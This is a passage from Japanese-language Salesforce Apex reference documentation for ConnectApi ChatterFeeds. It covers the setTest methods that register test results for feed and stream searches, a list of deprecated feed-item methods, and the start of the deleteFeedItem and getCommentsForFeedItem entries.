public static Void setTestSearchFeedElementsInFilterFeed(String communityId, String
subjectId, String keyPrefix, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder
sortParam, String q, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: `String`

コンテキストユーザの ID または別名 `me`。

*keyPrefix*

型: `String`

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭3文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは `005`、Group オブジェクトのプレフィックスは `0F9` です。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

戻り値

型: `Void`

関連トピック:

[searchFeedElementsInFilterFeed\(communitId, subjectId, keyPrefix, pageParam, pageSize, sortParam, q\)](#)

[ConnectApi コードのテスト](#)

```
setTestSearchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix,
recentCommentCount, density, pageParam, pageSize, sortParam, q, result)
```

一致する `ConnectApi.searchFeedElementsInFilterFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

31.0

## 署名

```
public static Void setTestSearchFeedElementsInFilterFeed(String communityId, String
subjectId, String keyPrefix, Integer recentCommentCount, ConnectApi.FeedDensity density,
String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q,
ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*keyPrefix*

型: [String](#)

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`q`

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「ワイルドカード」を参照してください。

`result`

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[searchFeedElementsInFilterFeed\(`communityId`, `subjectId`, `keyPrefix`, `recentCommentCount`, `density`, `pageParam`, `pageSize`, `sortParam`, `q`\)](#)

[ConnectApi コードのテスト](#)

## `setTestSearchStreams(communityId, q, result)`

一致する `ConnectApi.searchStream(communityId, q)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.ChatterStreamPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static void setTestSearchStreams(String communityId, String q,
ConnectApi.ChatterStreamPage result)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*q*型: [String](#)必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。*result*型: [ConnectApi.ChatterStreamPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[searchStreams\(communityId, q\)](#)[ConnectApi コードのテスト](#)**setTestSearchStreams(communityId, q, sortParam, result)**

一致する `ConnectApi.searchStream(communityId, q, sortParam)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.ChatterStreamPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static void setTestSearchStreams(String communityId, String q,
ConnectApi.SortOrder sortParam, ConnectApi.ChatterStreamPage result)
```

## パラメータ

`communityId`

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

`q`

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

`sortParam`

型: `ConnectApi.SortOrder`

並び替え順を指定します。値は次のとおりです。

- `Ascending` — 項目はアルファベットの昇順 (A-Z) で並べられる。
- `Descending` — 項目はアルファベットの降順 (Z-A) で並べられる。
- `MostRecentlyViewed` — 項目は、最近参照されたものから順番に並べられる。この並び替え順は、Chatter フィードストリームでのみ有効です。

指定されていない場合、デフォルト値は `Ascending` です。

`result`

型: `ConnectApi.ChatterStreamPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[searchStreams\(communityId, q, sortParam\)](#)

[ConnectApi コードのテスト](#)

## **setTestSearchStreams(communityId, q, pageParam, pageSize, result)**

一致する `ConnectApi.searchStreams(communityId, q, pageParam, pageSize)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.ChatterStreamPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestSearchStreams(String communityId, String q, Integer pageParam, Integer pageSize, ConnectApi.ChatterStreamPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。`null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 250 です。デフォルトサイズは 25 です。

*result*

型: [ConnectApi.ChatterStreamPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: [Void](#)

### 関連トピック:

[searchStreams\(communityId, q, pageParam, pageSize\)](#)

[ConnectApi コードのテスト](#)

**`setTestSearchStreams(communityId, q, pageParam, pageSize, sortParam, result)`**

一致する `ConnectApi.searchStreams(communityId, q, pageParam, pageSize, sortParam)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.ChatterStreamPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestSearchStreams(String communityId, String q, Integer pageParam, Integer pageSize, ConnectApi.SortOrder sortParam, ConnectApi.ChatterStreamPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。`null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 250 です。デフォルトサイズは 25 です。

*sortParam*

型: [ConnectApi.SortOrder](#)

並び替え順を指定します。値は次のとおりです。

- `Ascending` — 項目はアルファベットの昇順 (A-Z) で並べられる。
- `Descending` — 項目はアルファベットの降順 (Z-A) で並べられる。
- `MostRecentlyViewed` — 項目は、最近参照されたものから順番に並べられる。この並び替え順は、Chatter フィードストリームでのみ有効です。

指定されていない場合、デフォルト値は `Ascending` です。

*result*

型: [ConnectApi.ChatterStreamPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[searchStreams\(communityId, q, pageParam, pageSize, sortParam\)](#)

[ConnectApi コードのテスト](#)

```
setTestSearchStreams(communityId, q, pageParam, pageSize, sortParam, globalScope, result)
```

一致する `ConnectApi.searchStreams(communityId, q, pageParam, pageSize, sortParam, globalScope)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.ChatterStreamPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

41.0

## 署名

```
public static Void setTestSearchStreams(String communityId, String q, Integer pageParam, Integer pageSize, ConnectApi.SortOrder sortParam, Boolean globalScope, ConnectApi.ChatterStreamPage result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「ワイルドカード」を参照してください。

*pageParam*

型: `Integer`

返すページのページ番号を指定します。0 から開始します。`null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: `Integer`

ページあたりの項目数を指定します。有効な値は 1 ~ 250 です。デフォルトサイズは 25 です。

*sortParam*

型: `ConnectApi.SortOrder`

並び替え順を指定します。値は次のとおりです。

- `Ascending` — 項目はアルファベットの昇順 (A-Z) で並べられる。
- `Descending` — 項目はアルファベットの降順 (Z-A) で並べられる。
- `MostRecentlyViewed` — 項目は、最近参照されたものから順番に並べられる。この並び替え順は、Chatter フィードストリームでのみ有効です。

指定されていない場合、デフォルト値は `Ascending` です。

*globalScope*

型: Boolean

*communityId* 値に関係なく、すべてのコンテキストユーザのコミュニティからのストリームを取得するかどうかを指定します。

*result*

型: `ConnectApi.ChatterStreamPage`

テストデータを含むオブジェクト。

戻り値

型: Void

## 廃止された ChatterFeeds のメソッド

廃止された `ChatterFeeds` のメソッドは次のとおりです。

このセクションの内容:

`deleteFeedItem(communityId, feedItemId)`

フィード項目を削除します。

`getCommentsForFeedItem(communityId, feedItemId)`

フィード項目のコメントを取得します。

`getCommentsForFeedItem(communityId, feedItemId, pageParam, pageSize)`

フィード項目のコメントのページを取得します。

`getFeedItem(communityId, feedItemId)`

フィード項目を取得します。

`getFeedItemBatch(communityId, feedItemIds)`

フィード項目のリストを取得します。

`getFeedItemsFromFeed(communityId, feedType)`

Company、Home、および Moderation フィードからフィード項目を取得します。

`getFeedItemsFromFeed(communityId, feedType, pageParam, pageSize, sortParam)`

Company、Home、および Moderation フィードからフィード項目を並び替えたページを取得します。

`getFeedItemsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam)`

Company、Home、および Moderation フィードからフィード項目を並び替えたページを取得します。各フィード項目には、指定された数以内のコメント数が含まれます。

`getFeedItemsFromFeed(communityId, feedType, subjectId)`

ユーザまたはレコードのフィードからフィード項目を取得します。

`getFeedItemsFromFeed(communityId, feedType, subjectId, pageParam, pageSize, sortParam)`

ユーザまたはレコードのフィードからフィード項目を並び替えたページを取得します。

`getFeedItemsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam)`

ユーザまたはレコードのフィードからフィード項目を並び替えたページを取得します。各フィード項目には、指定された数以内のコメント数が含まれます。

`getFeedItemsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, showInternalOnly)`

ユーザまたはレコードのレコードフィードからフィード項目を並び替えたページを取得します。各フィード項目には、指定された数以内のコメント数が含まれます。内部(コミュニティ以外の)ユーザのみが投稿したフィード項目を返すかどうかを指定します。

`getFeedItemsFromFilterFeed(communityId, subjectId, keyPrefix)`

ユーザのキープレフィックスで絞り込まれたフィードからフィード項目を取得します。

`getFeedItemsFromFilterFeed(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam)`

ユーザのキープレフィックスで絞り込まれたフィードからフィード項目を並び替えたページを取得します。

`getFeedItemsFromFilterFeed(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam)`

ユーザのキープレフィックスで絞り込まれたフィードからフィード項目を並び替えたページを取得します。各フィード項目には、指定された数以内のコメント数が含まれます。

`getFeedItemsFromFilterFeedUpdatedSince(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, updatedSince)`

ユーザのキープレフィックスで絞り込まれたフィードからフィード項目のページを取得します。

`updatedSince` パラメータで指定された時刻以降に更新されたフィード項目のみが含まれます。

`getFeedItemsUpdatedSince(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince)`

Company、Home、および Moderation フィードからフィード項目のページを取得します。`updatedSince` パラメータで指定された時刻以降に更新されたフィード項目のみが含まれます。各フィード項目には、指定された数以内のコメント数が含まれます。

`getFeedItemsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince)`

Files、Groups、News、People、および Record フィードからフィード項目のページを取得します。

`updatedSince` パラメータで指定された時刻以降に更新されたフィード項目のみが含まれます。各フィード項目には、指定された数以内のコメント数が含まれます。

`getFeedItemsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, showInternalOnly)`

レコードフィードからフィード項目のページを取得します。`updatedSince` パラメータで指定された時刻以降に更新されたフィード項目のみが含まれます。内部(コミュニティ以外の)ユーザのみが投稿したフィード項目を返すかどうかを指定します。

`getFeedPoll(communityId, feedItemId)`

フィード項目に関連付けられたアンケートを取得します。

`getLikesForFeedItem(communityId, feedItemId)`

フィード項目のいいね! を取得します。

`getLikesForFeedItem(communityId, feedItemId, pageParam, pageSize)`

フィード項目のいいね! のページを取得します。

`likeFeedItem(communityId, feedItemId)`

コンテキストユーザのフィード項目にいいね! と言います。

`postComment(communityId, feedItemId, text)`

フィード項目にプレーンテキストのコメントを投稿します。

`postComment(communityId, feedItemId, comment, feedItemFileUpload)`

フィード項目にリッチテキストコメントを投稿します。このメソッドは、メンションを含めたり、コメントにファイルを添付したりするために使用します。

`postFeedElement(communityId, feedElement, feedElementFileUpload)`

リッチテキストフィード要素を投稿します。メンションやハッシュタグトピックを含めたり、フィード要素にファイルを添付したり、アクションリンクグループをフィード要素に関連付けたりします。また、このメソッドを使用して、フィード要素の共有やコメントの追加を行うこともできます。

`postFeedItem(communityId, feedType, subjectId, text)`

プレーンテキストのフィード項目を投稿します。

`postFeedItem(communityId, feedType, subjectId, feedItemInput, feedItemFileUpload)`

リッチテキストフィード項目をフィードに投稿します。このメソッドは、メンションやハッシュタグトピックを含めたり、フィード項目にファイルを添付したりするために使用します。また、このメソッドを使用して、フィード項目の共有およびコメントの追加を行うこともできます。

`searchFeedItems(communityId, q)`

検索条件に一致するフィード項目を取得します。

`searchFeedItems(communityId, q, sortParam)`

検索条件に一致するフィード項目を並べ替えて取得します。

`searchFeedItems(communityId, q, pageParam, pageSize)`

検索条件に一致するフィード項目のページを取得します。

`searchFeedItems(communityId, q, pageParam, pageSize, sortParam)`

検索条件に一致するフィード項目を並べ替えたページを取得します。

`searchFeedItems(communityId, q, recentCommentCount, pageParam, pageSize, sortParam)`

検索条件に一致するフィード項目を並べ替えたページを取得します。

`searchFeedItemsInFeed(communityId, feedType, q)`

Company、Home、および Moderation フィードから検索条件に一致するフィード項目を取得します。

`searchFeedItemsInFeed(communityId, feedType, pageParam, pageSize, sortParam, q)`

Company、Home、および Moderation フィードから検索条件に一致するフィード項目を並び替えたページを取得します。

`searchFeedItemsInFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q)`

Company、Home、および Moderation フィードから検索条件に一致するフィード項目を並び替えたページを取得します。各フィード項目には、指定された数以内のコメント数が含まれます。

`searchFeedItemsInFeed(communityId, feedType, subjectId, q)`

フィードから検索条件に一致するフィード項目を取得します。

`searchFeedItemsInFeed(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q)`

ユーザまたはレコードのフィードから検索条件に一致するフィード項目を並べ替えたページを取得します。

`searchFeedItemsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q)`

フィードから検索条件に一致するフィード項目を並べ替えたページを取得します。各フィード項目には、指定された数以内のコメント数が含まれます。

`searchFeedItemsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly)`

ユーザまたはレコードのフィードから検索条件に一致するフィード項目を並べ替えたページを取得します。各フィード項目には、指定された数以内のコメント数が含まれます。内部(コミュニティ以外の)ユーザのみが投稿したフィード項目を返すかどうかを指定します。

`searchFeedItemsInFilterFeed(communityId, subjectId, keyPrefix, q)`

ユーザのキープレフィックスで絞り込まれたフィードから検索条件に一致するフィード項目を取得します。

`searchFeedItemsInFilterFeed(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, q)`

ユーザのキープレフィックスで絞り込まれたフィードから検索条件に一致するフィード項目を並び替えたページを取得します。

`searchFeedItemsInFilterFeed(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam, q)`

ユーザのキープレフィックスで絞り込まれたフィードから検索条件に一致するフィード項目を並び替えたページを取得します。各フィード項目には、指定された数以内のコメント数が含まれます。

`shareFeedElement(communityId, subjectId, feedElementType, originalFeedElementId)`

`originalFeedElementId` をコンテキストユーザとして共有します。

`shareFeedItem(communityId, feedType, subjectId, originalFeedItemId)`

`feedType` で指定されたフィードと `originalFeedItemId` を共有します。

`updateBookmark(communityId, feedItemId, isBookmarkedByCurrentUser)`

フィード項目にブックマークを付けるか、フィード項目からブックマークを削除します。

`voteOnFeedPoll(communityId, feedItemId, myChoiceId)`

フィードのアンケートに投票するか、投票を変更します。

`setTestGetFeedItemsFromFeed(communityId, feedType, result)`

テストコンテキストの一致するパラメータで `getFeedItemsFromFeed` をコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。 `get feed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestGetFeedItemsFromFeed(communityId, feedType, pageParam, pageSize, sortParam, result)`

テストコンテキストの一致するパラメータで `getFeedItemsFromFeed` をコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。 `get feed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestGetFeedItemsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, result)`

テストコンテキストの一致するパラメータで `getFeedItemsFromFeed` をコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。 `get feed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestGetFeedItemsFromFeed(communityId, feedType, subjectId, result)`

テストコンテキストの一致するパラメータで `getFeedItemsFromFeed` をコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。 `get feed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

[setTestGetFeedItemsFromFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, result\)](#)

テストコンテキストの一致するパラメータで `getFeedItemsFromFeed` をコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。 `get feed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

[setTestGetFeedItemsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, result\)](#)

テストコンテキストの一致するパラメータで `getFeedItemsFromFeed` をコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。 `get feed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

[setTestGetFeedItemsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, showInternalOnly, result\)](#)

テストコンテキストの一致するパラメータで `getFeedItemsFromFeed` をコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。 `get feed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

[setTestGetFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix, result\)](#)

一致する `getFeedItemsFromFilterFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

[setTestGetFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, result\)](#)

一致する `getFeedItemsFromFilterFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

[setTestGetFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam, result\)](#)

一致する `getFeedItemsFromFilterFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

[setTestGetFeedItemsFromFilterFeedUpdatedSince\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam, updatedSince, result\)](#)

`getFeedItemsFromFilterFeedUpdatedSince` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。

[setTestGetFeedItemsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince, ConnectApi.FeedItemPage, results\)](#)

テストコンテキストの一致するパラメータで `getFeedItemsUpdatedSince` をコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

[setTestGetFeedItemsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, result\)](#)

テストコンテキストの一致するパラメータで `getFeedItemsUpdatedSince` をコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestGetFeedItemsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, showInternalOnly, result)`

テストコンテキストの一致するパラメータで `getFeedItemsUpdatedSince` をコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestSearchFeedItems(communityId, q, result)`

テスト中に `searchFeedItems(communityId, q)` がコールされたときに返される、テストフィード項目ページを登録します。

`setTestSearchFeedItems(communityId, q, sortParam, result)`

テスト中に `searchFeedItems(String, String, ConnectApi.FeedSortOrder)` がコールされたときに返される、テストフィード項目ページを登録します。

`setTestSearchFeedItems(communityId, q, pageParam, pageSize, result)`

テスト中に `searchFeedItems(String, String, String, Integer)` がコールされたときに返される、テストフィード項目ページを登録します。

`setTestSearchFeedItems(communityId, q, pageParam, pageSize, sortParam, result)`

テスト中に `searchFeedItems(String, String, String, Integer, ConnectApi.FeedSortOrder)` がコールされたときに返される、テストフィード項目ページを登録します。

`setTestSearchFeedItemsInFeed(communityId, feedType, q, result)`

一致する `ConnectApi.searchFeedItemsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

`setTestSearchFeedItemsInFeed(communityId, feedType, pageParam, pageSize, sortParam, q, result)`

一致する `ConnectApi.searchFeedItemsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

`setTestSearchFeedItemsInFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q, result)`

一致する `ConnectApi.searchFeedItemsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

`setTestSearchFeedItemsInFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q, result)`

一致する `ConnectApi.searchFeedItemsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

`setTestSearchFeedItemsInFeed(communityId, feedType, subjectId, q, result)`

一致する `ConnectApi.searchFeedItemsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

`setTestSearchFeedItemsInFeed(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q, result)`

一致する `ConnectApi.searchFeedItemsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

`setTestSearchFeedItemsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, result)`

一致する `ConnectApi.searchFeedItemsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

`setTestSearchFeedItemsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly, result)`

一致する `ConnectApi.searchFeedItemsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

`setTestSearchFeedItemsInFilterFeed(communityId, subjectId, keyPrefix, q, result)`

一致する `ConnectApi.searchFeedItemsInFilterFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

`setTestSearchFeedItemsInFilterFeed(communityId, feedType, subjectId, keyPrefix, pageParam, pageSize, sortParam, q, result)`

一致する `ConnectApi.searchFeedItemsInFilterFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

`setTestSearchFeedItemsInFilterFeed(communityId, feedType, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam, q, result)`

一致する `ConnectApi.searchFeedItemsInFilterFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

### `deleteFeedItem(communityId, feedItemId)`

フィード項目を削除します。

#### API バージョン

28.0 ~ 31.0

 **重要:** バージョン 32.0 以降では、`deleteFeedElement(communityId, feedElementId)` を使用します。

#### Chatter が必要かどうか

はい

#### 署名

```
public static void deleteFeedItem(String communityId, String feedItemId)
```

#### パラメータ

`communityId`

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedItemId*

型: `String`

フィード項目の ID。

## 戻り値

型: `Void`

**getCommentsForFeedItem**(`communityId`, `feedItemId`)

フィード項目のコメントを取得します。

## API バージョン

28.0 ~ 31.0



**重要:** バージョン 32.0 以降では、`getCommentsForFeedElement`(`communityId`, `feedElementId`) を使用します。

## ゲストユーザが使用可能

31.0 のみ

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.CommentPage getCommentsForFeedItem(String communityId, String feedItemId)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedItemId*

型: `String`

フィード項目の ID。

## 戻り値

型: `ConnectApi.CommentPage`

```
getCommentsForFeedItem(communityId, feedItemId, pageParam, pageSize)
```

フィード項目のコメントのページを取得します。

API バージョン

28.0 ~ 31.0

